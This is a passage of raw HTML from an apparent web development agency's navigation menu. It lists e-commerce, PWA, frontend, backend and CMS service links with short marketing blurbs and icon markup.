                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/medusajs-development">Medusa.js Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/ondc-intergration-services">ONDC Integration Services</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">E-commerce Development</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Our E-commerce development services will revolutionize your online store by utilizing cutting-edge technologies.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Cutting-edge Technologies</li>
    <li>Scalable Platforms</li>
    <li>Flexible development</li>
    <li>Improve customer satisfaction</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/services">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>PWA</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/vuestorefront-development">VueStoreFront Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/scandipwa-development">ScandiPWA Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/pwa-development">PWA Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/graphcommerce-development">GraphCommerce Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/hydrogen-development">Shopify Headless Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/venia-development">Venia Development</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">PWA Development</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Our expert PWA development team crafts responsive, high-performance progressive web applications.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Responsive applications</li>
    <li>High performance</li>
    <li>Optimal user experience</li>
    <li>Smooth functionality</li>
    <li>Offline capabilities</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/services">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>Frontend</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/reactjs-development">React JS Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/vuejs-development">Vue JS Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/ui-ux-development">UI/UX Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/angularjs-development">Angular JS Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/hyva-theme-development">Hyva Theme Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/html-css-development">HTML/CSS Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/tailwind-css-development">Tailwind CSS Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/nuxtjs-development">Nuxt JS Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/nextjs-development">Next JS Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/webflow-development">Webflow Development</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Frontend Development</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Our front-end development services will take your user interface to the next level by making use of technologies to build responsive apps.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>State-of-the-art frameworks</li>
    <li>Aesthetically pleasing design</li>
    <li>Intuitive interfaces</li>
    <li>Responsive web apps</li>
    <li>Enhanced user experience</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/services">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>Backend</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/php-development">PHP Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/python-development">Python Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/nodejs-development">Node JS Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/laravel-development">Laravel Development</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Backend Development</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Our backend development services guarantee that your application runs smoothly and securely against fluctuating loads and conditions.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Efficient team operations</li>
    <li>Consistent performance</li>
    <li>Scalable solutions</li>
    <li>Secure systems</li>
    <li>Robust structure</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/services">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>CMS</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/strapi-development">Strapi Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/wordpress-development">Wordpress Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/graphcms-development">GraphCms Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/webflow-development">Webflow Development</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">CMS Development</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Our CMS development services ensure easy content creation, management, and deployment tailored to your business.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>User-friendly systems</li>
    <li>Adaptable platforms</li>
    <li>Easy content creation</li>
    <li>Streamlined management</li>
    <li>Customized for businesses</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/services">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
